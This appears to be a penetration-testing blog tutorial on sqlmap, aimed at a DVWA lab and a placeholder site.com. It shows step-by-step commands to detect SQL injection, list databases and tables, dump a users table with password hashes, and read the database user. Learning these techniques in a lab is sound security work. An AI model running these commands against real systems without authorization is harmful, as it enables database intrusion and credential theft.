- php magescan.phar scan:all 10.10.10.140

2. Run a specific scan
Select the scan type

- php magescan.phar scan:catalog 10.10.10.140

by Vry4n_ | Feb 25, 2020 | Tools
sqlmap is one of the most popular and powerful SQL injection automation tool out there. Given a vulnerable http request URL, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions.
With SQLmap you can do
- Modify HTTP requests values

- Customize detection behavior

- Specify type of technique to test





And much more.
Getting started
1. sqlmap has help menu

Advanced help menu
-hh = advanced menu

2. Display version

Vulnerable URLs
Let’s say there is a web application or website that has a URL in it like this
- http://www.site.com/section.php?id=51
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#

it is prone to SQL injection for the following reasons
- It connects to a database
- There is the chance that the administrator didn’t sanitize the user input
This can be simply tested by trying to open the URL, and add ‘ next to the input
- http://www.site.com/section.php?id=51′
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2’&Submit=Submit#

We are getting an error message about ”2”’ causing errors, there is unequal single quote count. Also this shows that the database is MYSQL.
Hacking with sqlmap
The below is the first and simplest command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not.
-u = define the URL that is vulnerable to SQLi
–cookie=”” = uses a cookie, in case that a session is needed
- sqlmap -u http://www.site.com/section.php?id=51
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c”

1. Once it discovers the type of database, asks if you want to test for other database types of payloads, No
2. asks if you want to increase level & risk values, No #for now
3. when it identifies the vulnerable parameter, asks if others should be check, No

The result is saved as /root/.sqlmap/output/<IP>

The output above shows the following:
- Parameter: id (GET) is vulnerable to SQLi
We got the cookie by capturing traffic with BurpSuite (Cookie: security=low; PHPSESSID=f52feda31c67648e01c91140febf789c)

Discover Databases
Once sqlmap confirms that a remote URL is vulnerable to SQL injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The “–dbs” option is used to get the database list.
–dbs = prints available databases
- sqlmap.py -u “http://www.sitemap.com/section.php?id=51” –dbs
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –dbs

It shows us the name of the databases that we can access
Find tables in a particular database
Now it’s time to find out what tables exist in a particular database.
–tables = requests the tables
-D dvwa = database name
- sqlmap.py -u “http://www.site.com/section.php?id=51” –tables -D database
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –tables -D dvwa

We get the table users, sounds interesting.
Get columns of a table
we have the list of tables with us, it would be a good idea to get the columns of some important table. Let’s say the table is ‘users’ and it contains the username and password.
-T users = name of the table
-D dvwa = database
–dump = extract the data
- sqlmap.py -u “http://www.site.com/section.php?id=51” –columns -D safecosmetics -T users
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” -D dvwa -T users –dump

During this process, the script detected hashes so it asks for the following before printing results
- do you want to store hashes to a temporary file, No
- do you want to crack them, No
We can use different tools like john the reaper to crack this offline. Below the results of the query

Reading from a local file the request
1. Capture a simple request

2. Create a file with the contents
- vi request.txt
- cat request.txt

3. Run sqlmap against that file
-r = file with the request of content

Database enumeration
1. check what the current user
–current-user = displays the user that is running the database
- sqlmap -r request.txt –current-user
